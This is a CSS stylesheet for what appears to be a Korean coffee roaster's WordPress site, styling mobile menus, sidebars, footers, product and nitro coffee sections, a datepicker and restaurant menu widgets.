    .width-navigation-left li {
        list-style: none;
    }
    .mobile-menu-open {
        height: 100%!important;
        margin-top: 0 !important;
    }
    .mobile-menu-open.wrapper-container {
        position: relative;
        overflow: hidden;
    }
    .mobile-logo-custom .sticky-logo-mobile,
    .mobile-logo-custom .no-sticky-logo-mobile {
        display: none;
    }
}
@media only screen and (min-width:766px) and (max-width:1200px) {
    .navbar-nav li.multicolumn .submenu_columns_1,
    .navbar-nav li.widget_area .submenu_columns_1 {
        width: 194px;
    }
    .navbar-nav li.multicolumn .submenu_columns_2,
    .navbar-nav li.widget_area .submenu_columns_2 {
        width: 388px;
    }
    .navbar-nav li.multicolumn .submenu_columns_3,
    .navbar-nav li.widget_area .submenu_columns_3 {
        width: 582px;
    }
    .navbar-nav li.multicolumn .submenu_columns_4,
    .navbar-nav li.widget_area .submenu_columns_4 {
        width: 776px;
    }
    .navbar-nav li.multicolumn .submenu_columns_5,
    .navbar-nav li.widget_area .submenu_columns_5 {
        width: 970px;
    }
    .navbar-nav li.dropdown_full_width [class*=submenu_columns].sub-menu {
        width: 100%;
    }
    .navbar-nav li.drop_to_center .submenu_columns_1 {
        left: -55px;
    }
    .navbar-nav li.drop_to_center .submenu_columns_2 {
        left: -152px;
    }
    .navbar-nav li.drop_to_center .submenu_columns_3 {
        left: -252px;
    }
    .navbar-nav li.drop_to_center .submenu_columns_4 {
        left: -347px;
    }
    .navbar-nav li.drop_to_center .submenu_columns_5 {
        left: -450px;
    }
}
@media only screen and (min-width:766px) and (max-width:990px) {
    .navbar-nav li.drop_to_center .submenu_columns_2 {
        left: -157px;
    }
}
@media (max-width:767px) {
    .site-header.sticky-header.affix,
    .site-header.header_overlay.affix {
        position: fixed;
    }
    .width-navigation {
        display: none;
    }
    .mobile-menu-container {
        position: fixed;
		right:0;
        top: 0;
        bottom: 0;
        overflow: auto;
        width: 300px;
        -webkit-transition: -webkit-transform 300ms ease;
        -moz-transition: -moz-transform 300ms ease;
        -o-transition: -o-transform 300ms ease;
        transition: transform 300ms ease;
        -webkit-transform: translate(300px);
        -moz-transform: translate(300px);
        -ms-transform: translate(300px);
        -o-transform: translate(300px);
        transform: translate(300px);
        padding-top: 45px;
    }
    .mobile-menu-container .menu-right {
        margin: 0;
        padding: 10px 0;
    }
    .mobile-menu-container .menu-right>li {
        margin-left: 20px;
        display: inline-block;
    }
    .mobile-menu-container .menu-right .sliderbar-menu-controller {
        display: none;
    }
    .mobile-menu-container .navbar-nav {
        margin: 0;
    }
	
	.mobile-menu-container .navbar-nav li{
        border-bottom:1px solid #333;
		font-size:14px;
		cursor:pointer;
    }	
    .mobile-menu-container .navbar-nav .icon-toggle {
        position: absolute;
        top: 0;
        right: 0;
        padding: 9px 25px;
        z-index: 9;
        font-size: 20px;
		cursor:pointer;
		width:300px;
    }
	
	.mobile-menu-container .navbar-nav .icon-toggle .fa {
		float:right;
	}

    .mobile-menu-container .navbar-nav>li>ul.sub-menu {
	/*모바일 메뉴 수정 - 추가*/
		margin-left: 0;
		margin-right: 0;
		background:#333;
        margin-top: 0;
        margin-bottom: 0;
        overflow: hidden;
        display: none;
    }
	/*모바일 제목 굵기*/
	.mobile-menu-container .navbar-nav li span.disable_link,
	.mobile-menu-container .navbar-nav li span.disable_link span{
		font-weight:bold;
		color:#f1f1f1;
		text-shadow:0 1px #000;
	}
	.mobile-menu-container .navbar-nav li .sub-menu span.disable_link{
		color:#f1f1f1;
		font-weight:normal;
	}
	
    .mobile-menu-open .mobile-menu-container {
        -webkit-transition: -webkit-transform 300ms ease;
        -moz-transition: -moz-transform 300ms ease;
        -o-transition: -o-transform 300ms ease;
        transition: transform 300ms ease;
        -webkit-transform: translate(0);
        -moz-transform: translate(0);
        -ms-transform: translate(0);
        -o-transform: translate(0);
    }
    .mobile-menu-container ul li a {
        display: block;
        outline: 0;
        -webkit-transition: background 0.3s,box-shadow 0.3s;
        transition: background 0.3s,box-shadow 0.3s;
    }
    .nav>li>a:hover,
    .nav>li>a:focus {
        background: 0 0;
    }
    .site-header .navbar-nav {
        margin: 0;
    }
    .site-header .navbar-nav li {
        list-style: none;
        position: relative;
        display: block;
    }
	
    body,
    html,
    .mobile-menu-open {
        height: 100%!important;
        margin-top: 0 !important;
    }
    .site-header .navbar-nav {
        text-align: left;
    }
	/*로고추가*/
	.sm-logo{float:left;}
    .sm-logo img{
        padding-left:15px;
		width:120px;
    }
    .menu-mobile-effect {
        /*float: none;*/
        display: table-cell;
        cursor: pointer;
        z-index: 1;
        vertical-align: middle;
        width: 22px;
        padding: 0 25px 0 10px;
    }
    .sub-menu {
        position: relative;
    }
    .sub-menu li {
        border: none!important;
		padding-left:20px;
    }
    .sub-menu li a {
        padding-left: 0px !important;
		
		font-size:14px;
		min-height:32px;
		line-height:32px;
    }
    .navbar-nav .sub-menu:before {
        /*content: '';*/
        width: 1px;
        height: 100%;
        position: absolute;
        left: 2px;
        top: 1px;
        display: block;
    }
    .navbar-nav .sub-menu li {
        margin-top: 9px;
        position: relative;
    }
    .navbar-nav .sub-menu li:before {
        /*content: '';*/
        width: 7px;
        height: 1px;
        position: absolute;
        left: 3px;
        top: 10px;
        padding: 0;
        display: block;
    }
	/*수정*/
    .navbar-nav .sub-menu .sub-menu {
        margin-left: 0px;
		list-style:none;
    }
	.navbar-nav .sub-menu .sub-menu li{
        margin: 0px;
    }
    .navbar-nav .sub-menu .sub-menu li:before {
        content: '';
        width: 5px;
        height: 1px;
        position: absolute;
        left: 3px;
        top: 16px;
        padding: 0;
        display: block;
		background:#ddd;
    }
	
    .nav>li>span {
        padding: 10px 15px;
        display: inline-block;
    }
    .site-header .navigation {
        padding: 10px 0;
    }
    .header_v2 .navigation {
        overflow: hidden;
    }
    .header_v2 .tm-table {
        float: right;
    }
    .header_v2 .width-navigation-left {
        display: none;
    }
    .header_v2 .menu-mobile-effect div:first-child {
        display: none;
    }
}
@media (max-width:750px) {
	.menu-mobile-effect {
        float: right;
    }
}

.menu-main-menu span{cursor:pointer;}

.menu-main-menu>.menu ul li {
    display: inline-block;
    list-style: none;
    padding: 10px 15px;
}
.sliderbar-menu-controller {
    cursor: pointer;
}
.slider-sidebar {
    position: fixed;
    width: 280px;
    z-index: 10;
    height: 100%;
    overflow: auto;
    padding: 20px;
    top: 0;
    right: 0;
    -webkit-transform: translate(280px);
    -moz-transform: translate(280px);
    -ms-transform: translate(280px);
    -o-transform: translate(280px);
    transform: translate(280px);
    -webkit-transition: -webkit-transform 300ms ease;
    -moz-transition: -moz-transform 300ms ease;
    -o-transition: -o-transform 300ms ease;
    transition: transform 300ms ease;
}
.slider-sidebar.opened {
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
}
.slider-sidebar .widget-title {
    position: relative;
    padding-bottom: 20px;
}
.slider-sidebar .widget-title:after {
    content: "";
    position: absolute;
    bottom: 5px;
    left: 0;
    height: 2px;
    width: 30px;
}
.slider-sidebar ul {
    margin: 0;
}
.slider-sidebar ul li {
    list-style: none;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-width: 0 0 1px 0;
    border-style: solid;
}
.slider-sidebar ul li:last-child {
    border-width: 0;
}
.slider-sidebar aside {
    margin-bottom: 25px;
}
.slider-sidebar aside:last-child {
    margin-bottom: 0;
}
body #wrapper-container {
    -webkit-transition: -webkit-transform 400ms ease;
    -moz-transition: -moz-transform 400ms ease;
    -o-transition: -o-transform 400ms ease;
    transition: transform 400ms ease;
}
body.slider-bar-opened #wrapper-container {
    -webkit-transform: translate(-280px);
    -moz-transform: translate(-280px);
    -ms-transform: translate(-280px);
    -o-transform: translate(-280px);
    transform: translate(-280px);
}
.slider-bar-opened #wrapper-container {
    cursor: url(../../images/close.png),progress;
}
.slider-bar-opened #wrapper-container:before {
    background: rgba(0,0,0,.5);
    content: ""!important;
    display: inline-block!important;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999;
}
.scrollup {
    z-index: 2;
    position: fixed;
    right: 40px;
    color: #fff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    opacity: 0.8;
}
.scrollup:before {
    content: '\f102';
    font-size: 20px;
    font-family: FontAwesome;
}
/*메인 - 포스트*/
.postArea01, .postArea02, .postArea03{padding:30px;min-height:470px;border:1px solid #dcdcdc;}
.postArea03 h3{margin-bottom:20px;padding: 0 40px; text-align:center; font-size:18px; font-weight:bold;}
.postArea03 .mpro_img img{width:100%;}

.main_coffeeInfo{min-height:200px;background:url(/wp-content/uploads/2015/12/main_coffeeinfobg.jpg) center center no-repeat;background-size:100% auto;}
.main_coffeeInfo .mCoffeebg a{min-height:200px;display:block;background:url(/wp-content/uploads/2015/12/main_coffeeinfoTxt.png) center center no-repeat;background-size:100% auto;}
.main_coffeeInfo .mCoffeebg a span{display:none;}

@media (max-width:780px) {
	.postArea01, .postArea02, .postArea03{min-height:auto;}
}
/*20151119 : 하단 메뉴모음 추가*/
footer .foot_box_menu .panel-widget-style{min-height:220px;}
footer .foot_box_menu h3{padding-top:18px;font-size:15px;font-weight:bold;font-family: aileron; background:url(/wp-content/uploads/2015/11/foot_mBullet.jpg) 0 0 no-repeat;}
footer .foot_box_menu ul{list-style:none;margin-left:0;margin-bottom:0;font-size:13px;}
footer .foot_box_menu ul li{color:#767676;}

footer .foot_add_cont .panel-widget-style{min-height:200px;}
footer .foot_add_cont h3{margin-bottom:20px;font-size:15px;font-family: aileron;}
footer .foot_add_cont ul{list-style:none;margin-left:0;margin-bottom:0;font-size:13px;}
footer .foot_add_cont ul li{color:#767676;}

/*20151120 : 하단 소셜*/
ul.addSocial{overflow:hidden;}
ul.addSocial li{float:left;margin:0 10px 0 0;}
ul.addSocial li a{display:inline-block;width:39px;height:39px;}
ul.addSocial li a span{display:none;}
ul.addSocial li a.icon1{ background:url(/wp-content/uploads/2015/11/con_social_facebook.png) 0 0 no-repeat;}
ul.addSocial li a.icon1:hover,ul.addSocial li a.icon1:active,ul.addSocial li a.icon1:focus{background-position:0 -69px;}
ul.addSocial li a.icon2{ background:url(/wp-content/uploads/2015/11/con_social_tiwtter.png) 0 0 no-repeat;}
ul.addSocial li a.icon2:hover,ul.addSocial li a.icon2:active,ul.addSocial li a.icon2:focus{background-position:0 -69px;}
ul.addSocial li a.icon3{ background:url(/wp-content/uploads/2015/11/con_social_instagram.png) 0 0 no-repeat;}
ul.addSocial li a.icon3:hover,ul.addSocial li a.icon3:active,ul.addSocial li a.icon3:focus{background-position:0 -69px;}
ul.addSocial li a.icon4{ background:url(/wp-content/uploads/2015/11/con_social_kakao.png) 0 0 no-repeat;}
ul.addSocial li a.icon4:hover,ul.addSocial li a.icon4:active,ul.addSocial li a.icon4:focus{background-position:0 -69px;}
ul.addSocial li a.icon5{ background:url(/wp-content/uploads/2015/11/con_social_blog.png) 0 0 no-repeat;}
ul.addSocial li a.icon5:hover,ul.addSocial li a.icon5:active,ul.addSocial li a.icon5:focus{background-position:0 -69px;}

/*메인배너 - 추천컨텐츠
.mbannerBox .tp-bgimg:after{width:100%;height:100%; content: ""; display:block; background: rgba(0, 0, 0, 0.7) !important;}*/
.mbannerBox a{color:#fff;text-shadow:0px 1px 3px #000;}

/*공통*/
.h2_reTitle h2{font-size:40px;}
.hr_divide hr{display:block;height:1px;background:#c6c6c5;}

@media (max-width:500px) {
	.h2_reTitle h2{font-size:30px;}
}
/*포스트 목록 버튼 추가*/
.story_list_go{margin:30px 0 0;text-align:center;}
.story_list_go a{
	text-shadow: none;
    box-shadow: none;
    border: none;
    padding: 15px 55px;
    line-height: 2;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
	background: #2a2a2a;
}
.story_list_go a:hover{background: #ffb606}
@media (max-width:766px){
	.story_list_go{margin:20px 0 0;text-align:center;}
	.story_list_go a{
		display:block;
		text-shadow: none;
	    box-shadow: none;
	    border: none;
		width:100%;
	    padding: 15px 0;
	    line-height: 2;
	    -webkit-border-radius: 2px;
	    -moz-border-radius: 2px;
	    border-radius: 2px;
	    color: #fff;
	    font-size: 18px;
	    font-weight: bold;
		background: #2a2a2a;
	}
	.story_list_go a:hover{background: #ffb606}	
}

/*게시판 - BUYNOW 버튼*/
.buynow{padding:10px 27px;border:2px solid #333;color:#333 !important;}
.buynow:hover{background:#333; color:#fff !important;}

/*CEO 인사말*/
.ceo_greeting h3{font-size:16px;font-weight:bold;}
.ceo_greeting p{font-size:14px;line-height:2.0em;}
.ceo_greeting p strong{color:#0aa8e0;}


/*.history_box ul{list-style:none;margin-top:30px;margin-left:0;margin-bottom:0;font-size:14px;line-height:2.0em;}
.history_box ul li{margin-bottom:10px;}
.history_box ul li strong{display:inline-block;margin-right:20px;color:#333;font-size:20px;}*/

.history_box ul{list-style:none;margin-top:30px;margin-left:0;margin-bottom:0;font-size:14px;line-height:2.0em;}
.history_box ul li{margin-bottom:10px;}
.history_box ul li dl{overflow:hidden;}
.history_box ul li dl dt{float:left;width:11%;margin-right:10px;color:#333;font-size:20px;}
.history_box ul li dl dd{float:right;width:85%;margin:0;}
.history_box ul li dl dd ul{margin:0;}
.history_box ul li dl dd ul li{margin:0;padding-left:10px;line-height:1.7em;background:url(/wp-content/uploads/2016/02/bullet_sp_black.gif) 0 10px no-repeat;}

/*생산설비*/
.haccpArea h3{font-size:18px;font-weight:bold;}
.haccpArea p{font-size:14px;line-height:2.0em;}

.espressoArea{background:url(/wp-content/uploads/2015/11/espressobg.png) right bottom no-repeat;}
.espressoArea h3{font-size:18px;font-weight:bold;}
.espressoArea p{font-size:14px;line-height:2.0em;}

.esmachineArea h3{font-size:18px;font-weight:bold;}
.esmachineArea p{font-size:14px;line-height:2.0em;}
.esmachineArea p:first-child{margin-top:20px;margin-bottom:40px;}
.esmachineArea p strong{font-size:16px; color:#666;}
.esmachineArea .esmachineImg{text-align:right;}

@media all and (max-width:1000px){
	.haccpArea .haccpImg{text-align:center;}
	.haccpArea .haccpImg img{display:inline-block;}
	
	.espressoArea{background:none;}
	.espressoArea .espressImg{text-align:center;}
	.espressoArea .espressImg img{display:inline-block;}
	
	.esmachineArea .esmachineImg{text-align:center;}
	.esmachineArea .esmachineImg img{display:inline-block;}
}
/*제품소개*/
.coffeeArea01{padding-bottom:120px;background:url(/wp-content/uploads/2015/11/productBg01.png) left bottom no-repeat;}
.coffeeArea01 h3{font-size:18px;font-weight:bold;}
.coffeeArea01 p{font-size:14px;line-height:2.0em;}
.coffeeArea01 .coffeeImg01{text-align:right;}

.coffeeArea02{padding-bottom:140px;background:url(/wp-content/uploads/2015/11/productBg02.png) right bottom no-repeat;}
.coffeeArea02 h3{font-size:18px;font-weight:bold;}
.coffeeArea02 p{font-size:14px;line-height:2.0em;}
.coffeeArea02 .coffeeImg02{text-align:left;}

.coffeeArea03 h3{font-size:18px;font-weight:bold;}
.coffeeArea03 p{font-size:14px;line-height:2.0em;}
.coffeeArea03 .coffeeImg03{text-align:left;}

@media all and (max-width:1000px){
	.coffeeArea01{padding-bottom:60px;background:none;}
	.coffeeArea01 .coffeeImg01{text-align:center;}
	.coffeeArea01 .coffeeImg01 img{display:inline-block;}
	
	.coffeeArea02{padding-bottom:60px;background:none;}
	.coffeeArea02 .coffeeImg02{text-align:center;}
	.coffeeArea02 .coffeeImg02 img{display:inline-block;}
	
	.coffeeArea03 .coffeeImg03{text-align:center;}
	.coffeeArea03 .coffeeImg03 img{display:inline-block;}
}

/*찾아오시는 길*/
.wayBox01 h3{font-size:18px;font-weight:bold;}
.wayBox01 p{font-size:14px;line-height:2.0em;}
.wayBox01 .wayImg01{text-align:right;}
.wayBox01 ul.wayCon{list-style:none;margin:0;}
.wayBox01 ul.wayCon li{padding-left:35px;font-size:14px;line-height:3.0em;background:url(/wp-content/uploads/2015/11/bullet_way.png) 0 0 no-repeat;}
.wayBox01 ul.wayCon li.con01{background-position:0 8px;}
.wayBox01 ul.wayCon li.con02{background-position:0 -54px;}
.wayBox01 ul.wayCon li.con03{background-position:0 -120px;}

.wayBox02 h3{font-size:18px;font-weight:bold;}
.wayBox02 p{font-size:14px;line-height:2.0em;}
.wayBox02 .wayImg02{text-align:right;}
.wayBox02 ul.wayCon{list-style:none;margin:0;}
.wayBox02 ul.wayCon li{padding-left:35px;font-size:14px;line-height:3.0em;background:url(/wp-content/uploads/2015/11/bullet_way.png) 0 0 no-repeat;}
.wayBox02 ul.wayCon li.con01{background-position:0 8px;}
.wayBox02 ul.wayCon li.con02{background-position:0 -54px;}
.wayBox02 ul.wayCon li.con03{background-position:0 -120px;}

.mapBox{margin-bottom:30px;padding-bottom:70px;background:url(/wp-content/uploads/2015/11/map_line.png) left bottom repeat-x;}

@media all and (max-width:1000px){
	.wayBox01 .wayImg01{text-align:center;}
	.wayBox01 .wayImg01 img{display:inline-block;}
	
	.wayBox02 .wayImg02{text-align:center;}
	.wayBox02 .wayImg02 img{display:inline-block;}
}

/*커피에 대한 생각*/
.testimBox h3.widget-title{display:none;}
.testimBox div.sola_t_title{padding-bottom:10px;color:#333;}
.testimBox div.sola_t_body{width:90%;font-size:14px;}

.iconMenu_list {margin-bottom:50px;padding-bottom:50px;text-align:center;border-bottom:1px solid #c6c6c4;}
.iconMenu_list a{display:inline-block;margin:10px 25px 20px;text-align:center;color:#333;font-weight:bold;}
.iconMenu_list a:hover{color:#21afe2;}
.iconMenu_list a span.img{display:block;padding-bottom:10px;}

@media (max-width:520px) {
	.iconMenu_list {margin-bottom:30px;padding-bottom:30px;text-align:center;border-bottom:1px solid #c6c6c4;}
	.iconMenu_list a{display:inline-block;margin:10px 0 20px;text-align:center;width:31.5%;color:#333;font-size:12px;}
	.iconMenu_list a span.img{display:block;padding-bottom:10px;}
	.iconMenu_list a span.img img{width:45px;}
}
	/*우측 타이틀*/
.t-separator {position: relative; color: #fff; text-transform: uppercase; line-height: 20px;}
.t-separator:after,.show-separator:before {margin-left: 10px; width: 60px; height: 1px; background: #dbdbdb; content: ""; display: inline-block; position: relative; top: -4px;}
.t-separator:before {margin-left: 0; margin-right: 10px;}

/*트레이닝*/
	/*사이드 부분*/
.consultBox{text-align:center;font-size:14px;padding:0 15px;}
.consultBox h3{font-size:18px;font-weight:bold;}
.consultBox p{font-size:14px;}
.consultBox strong.point{color:#566e86;}

.trainingArea .so-panel{margin-bottom:10px !important;}

/*.trainingBox h3{font-size:20px;font-weight:bold;}
.trainingBox p{font-size:14px;line-height:2.0em;}
.trainingBox p.addTxt{font-size:14px;color:#333;}
.trainingTxt p{font-size:14px;line-height:2.0em;}*/

/* NITRO SYSTEM 20170316 */
	/*질소커피*/
.ntrcfe_tit {text-align:center; font-size:40px;}
.ntrcfe_tit::after {content:''; display:block; margin:15px auto 40px; width:30px; height:3px; background-color:#333; font-size:0;line-height:0;}
.ntrcfe_tit_s {text-align:left; font-size:18px; font-weight:bold;}

#ntrcfe_box{}
.ntrList {}

.ntrl_fix {overflow:hidden;}
.ntrl_img {background:#fff;  height:200px; margin-bottom:15px; border:1px solid #ddd; text-align:center;}
.ntrl_img img {height:100%; width:auto;}
.ntrl_txt {font-size:15px;}
.ntrl_txt strong {display:block; font-size:16px; font-weight:bold; color:#333; padding-bottom:5px;}

/*
.ntrList li {float:left; list-style:none; width:33.33%; min-height:250px;}
.ntrList li::nth-child(2) {width:33.34%;}

.ntrl_img {float:left; width:40%; background:#ddd;}
.ntrl_img img {width:100%;}
.ntrl_txt {float:right; width:50%; font-size:15px;}
.ntrl_txt strong {display:block; font-size:16px; font-weight:bold;}

@media (max-width: 780px){
	#ntrcfe_box .ntrList li{width:50%;}
}
@media (max-width: 600px) {
	#ntrcfe_box .ntrList li{width:100%;}
}

*/
	/*질소커피 - youtube 사이즈조절*/
.youtue_box {margin-top:60px;}
.youtubeWrap {position:relative; width: 100%; padding-bottom: 56.25%;}
.youtubeWrap iframe {position: absolute; width: 100%; height: 100%;}

	/* NITRO 탭*/
#revers_tab {}
#revers_tab .nitrotab a {display:block; padding:20px 20px 40px; border:1px solid #ddd; color:#666; font-size:13px; font-weight:bold;}
#revers_tab .nitrotab a:hover{color:#333; border-color:#ffb606; background-color:#fff;}
#revers_tab .nitrotab.on a{color:#333; border-color:#ffb606; background-color:#ffb606;}
#revers_tab .nitro01 a {background:url(/wp-content/uploads/2017/03/nitro01_img_off.png) right bottom no-repeat;}
#revers_tab .nitro02 a {background:url(/wp-content/uploads/2017/03/nitro02_img_off.png) right bottom no-repeat;}
#revers_tab .nitro03 a {background:url(/wp-content/uploads/2017/03/nitro03_img_off.png) right bottom no-repeat;}
#revers_tab .nitro04 a {background:url(/wp-content/uploads/2017/03/nitro04_img_off.png) right bottom no-repeat;}
#revers_tab .nitro01.on a{background:#ffb606 url(/wp-content/uploads/2017/03/nitro01_img_on.png) right bottom no-repeat;}
#revers_tab .nitro02.on a{background:#ffb606 url(/wp-content/uploads/2017/03/nitro02_img_on.png) right bottom no-repeat;}
#revers_tab .nitro03.on a{background:#ffb606 url(/wp-content/uploads/2017/03/nitro03_img_on.png) right bottom no-repeat;}
#revers_tab .nitro04.on a{background:#ffb606 url(/wp-content/uploads/2017/03/nitro04_img_on.png) right bottom no-repeat;}

#ntr_imgview .owl-pagination {padding: 20px 0 10px !important;} /*이미지 페이징 간격조정*/
#ntr_imgview .ntr_add {font-size:15px; text-align:center;}

	/* NITRO 타이틀*/
.revers_tit {border-bottom:1px solid #ddd;}
.revers_tit h3 {font-size:30px; font-weight:bold; padding-left:38px; background:url(/wp-content/uploads/2017/03/bul-nitro.png) 0 10px no-repeat; background-size:30px auto;}
	/* NITRO 소개*/
.reversBox {border:1px solid #ddd; color:#333; padding:15px 30px 20px;  font-size:15px;}
.reversBox h4 {font-size:26px; font-weight:bold;}
.reversBox h5 {font-size:17px; font-weight:bold;}
.reversBox ul {list-style:none; margin:0 0 24px 0;}
.reversBox li {padding:0;}

@media (max-width: 780px){
	#revers_tab .panel-grid-cell{ margin-bottom: 10px !important;}
}

.revt_linkbox {padding-top:20px; margin-top:40px; border-top:1px dotted #ccc;}
.revt_linkbox h5 {font-size:15px; font-weight:normal;}
.revt_linkbox ul {margin:0;}
.revt_linkbox ul a {font-size:13px; padding:0 4px;}

/*consolt - 납품*/
.deliveryArea{margin:0;padding:0;}
.deliveryArea div.qa_box{margin-bottom:10px;padding:10px 0 0;border-top:1px solid #ddd;}
.deliveryArea div.qa_box span.q_test{display:inline-block;margin-right:10px; font-size:20px;}
.deliveryArea div.qa_box span.a_test{display:inline-block;margin-right:10px;font-weight:bold; font-size:20px;}
.deliveryArea p.q_box{margin:0;padding:15px;font-weight:bold;color:#333;}
.deliveryArea p.a_box{margin:0;padding:0px 15px 15px;}
.deliveryArea p.a2box{padding:0px 15px 15px;}

/*consolt - 버튼*/
.consultbtn {display:inline-block; margin:0 auto; width:200px; padding:16px 0; font-size:17px; font-weight:bold; text-align:center; color:#fff; border-radius:6px; background-color:#2a2a2a;}
.consultbtn:hover, .consultbtn:active, .consultbtn:focus {color:#fff !important; background-color:#ffb606 !important;}

/*포스팅용*/
strong.postT{color:#333;}

table.table_basic{text-align:center;}
table.table_basic td{text-align:center;padding:10px 0;font-size:15px;}
table.table_basic td.title{padding:15px 0;font-size:16px;color:#333;font-weight:bold;}
table.table_basic td.txt_left{text-align:left;padding:15px;}
table.table_basic td.title.colorbg01{background:rgba(241,234,232,0.8);}
	/*출처*/
.box_source{padding:20px;border:2px solid #777;font-size:14px;}


footer#colophon {
    background-position: bottom center;
    background-repeat: no-repeat;
}
footer#colophon .footer {
    padding: 80px 0 40px;
}
footer#colophon .footer aside {
    margin-bottom: 35px;
}
footer#colophon .footer aside:last-child {
    margin-bottom: 0;
}
footer#colophon .row aside {
    padding-left: 15px;
    padding-right: 15px;
}
footer#colophon .text-copyright {
    max-width: 1200px;
    padding: 20px 0 40px;
    margin: 0 auto;
    text-align: center;
    font-size: 13px;
}
.pika-single {
    z-index: 9999;
    display: block;
    position: relative;
    color: #333;
    background: #fff;
    border: 1px solid #ccc;
    border-bottom-color: #bbb;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
.pika-single:before,
.pika-single:after {
    content: " ";
    display: table;
}
.pika-single:after {
    clear: both;
}
.pika-single.is-hidden {
    display: none;
}
.pika-single.is-bound {
    position: absolute;
    box-shadow: 0 5px 15px -5px rgba(0,0,0,.5);
}
.pika-lendar {
    float: left;
    width: 240px;
    margin: 8px;
}
.pika-title {
    position: relative;
    text-align: center;
}
.pika-label {
    display: inline-block;
    position: relative;
    z-index: 9999;
    overflow: hidden;
    margin: 0;
    padding: 5px 3px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    background-color: #fff;
}
.pika-title select {
    cursor: pointer;
    position: absolute;
    z-index: 9998;
    margin: 0;
    left: 0;
    top: 5px;
    filter:alpha(opacity=0);
    opacity: 0;
}
.pika-prev,
.pika-next {
    display: block;
    cursor: pointer;
    position: relative;
    outline: 0;
    border: 0;
    padding: 0;
    width: 20px;
    height: 30px;
    text-indent: 20px;
    white-space: nowrap;
    overflow: hidden;
    background-color: transparent;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 75% 75%;
    opacity: 0.5;
}
.pika-prev:hover,
.pika-next:hover {
    opacity: 1;
}
.pika-prev,
.is-rtl .pika-next {
    float: left;
    background-image: url([data-uri]);
}
.pika-next,
.is-rtl .pika-prev {
    float: right;
    background-image: url([data-uri]);
}
.pika-prev.is-disabled,
.pika-next.is-disabled {
    cursor: default;
    opacity: 0.2;
}
.pika-select {
    display: inline-block;
}
.pika-table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    border: 0;
}
.pika-table th,
.pika-table td {
    width: 14.285714285714286%;
    padding: 0;
    border: none;
}
.pika-table th {
    color: #999;
    font-size: 12px;
    line-height: 25px;
    font-weight: 700;
    text-align: center;
}
.pika-button {
    cursor: pointer;
    display: block;
    outline: 0;
    border: 0;
    margin: 0;
    width: 100%;
    padding: 5px;
    color: #666;
    font-size: 12px;
    line-height: 15px;
    text-align: right;
    background: #f5f5f5;
}
.pika-week {
    font-size: 11px;
    color: #999;
}
.is-today .pika-button {
    font-weight: 700;
}
.is-selected .pika-button {
    color: #fff;
    font-weight: 700;
}
.is-disabled .pika-button {
    pointer-events: none;
    cursor: default;
    color: #999;
    opacity: 0.3;
}
.pika-button:hover {
    color: #fff!important;
    box-shadow: none!important;
}
.sc-heading {
    text-align: center;
	padding-top: 30px;
    padding-bottom: 0px;
    /*padding-top: 60px;
    padding-bottom: 50px;*/
}
.heading__secondary {
    position: relative;
    font-weight: 400;
    letter-spacing: 0;
    text-transform: none;
    padding: 0 30px;
    margin: 0 -30px;
}
.heading__primary {
    margin: 0;
    position: relative;
    line-height: 1em;
}
.heading__primary.wrapper-line-heading {
    padding-bottom: 50px;
}
.heading__primary .line-heading {
    position: absolute;
    bottom: 20px;
    width: 50px;
    height: 2px;
    left: 50%;
    margin-left: -25px;
}
.heading__primary .line-heading:before {
    font: normal normal normal 30px/1 FontAwesome;
    /*content: "\f02e";*/
    position: absolute;
    height: 17px;
    overflow: hidden;
    line-height: 7px;
    margin-left: -8px;
}
.otreservations-description {
    text-align: center;
}
.otw-wrapper input,
.otw-wrapper select {
    width: 100%;
    border: 1px solid #aaa;
    padding: 0 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #999;
    font-size: 13px;
    height: 40px;
    line-height: 40px;
}
.otw-wrapper .otreservations-submit {
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    font-weight: 700;
}
.otreservations-subtitle {
    width: 100%;
    text-align: right;
    display: inline-block;
    font-size: 12px;
    color: #999;
}
.otreservations {
    padding-top: 20px;
    padding-bottom: 100px;
}
.thim-widget-restaurant-menu {
    padding-bottom: 60px;
}
.erm_menu-title {
    color: #fff;
    text-align: center;
    padding: 30px;
    margin-bottom: 45px;
    background-size: cover;
}
.erm_menu-title .erm_title {
    color: inherit;
    margin: 0;
    font-weight: 700;
}
.erm_menu_content.menu_content_two_column li.erm_product {
    width: 50%;
    float: left;
}
.erm_menu_content.menu_content_two_column li.erm_product:nth-child(2n+1) {
    clear: both;
}
.erm_menu_content.menu_content_two_column:after {
    content: "";
    display: table;
    clear: both;
}
.erm_product_desc p {
    margin-bottom: 0;
}
.erm_menu_content.layout-dotted {
    margin: 0 -15px;
}
.erm_menu_content.layout-dotted li {
    list-style: none;
}
.erm_menu_content.layout-dotted .erm_product_price {
    position: absolute;
    text-align: right;
    right: 15px;
    top: 8px;
    background: #fff;
    z-index: 9;
    padding-left: 3px;
}
.erm_menu_content.layout-dotted .erm_product_price ul,
.erm_menu_content.layout-dotted .erm_product_price li {
    margin: 0;
    list-style: none;
}
.erm_menu_content.layout-dotted .erm_product_price span {
    display: block;
}
.erm_menu_content.layout-dotted .erm_product_price span.price {
    font-weight: 700;
}
.erm_menu_content.layout-dotted .erm_product {
    position: relative;
    padding: 10px 15px;
    margin-bottom: 10px;
}
.erm_menu_content.layout-dotted .erm_product.erm_product_active .price-name {
    position: absolute;
    right: 0;
    bottom: 0;
    text-transform: uppercase;
    padding: 0 10px;
    font-size: 13px;
    font-weight: 700;
}
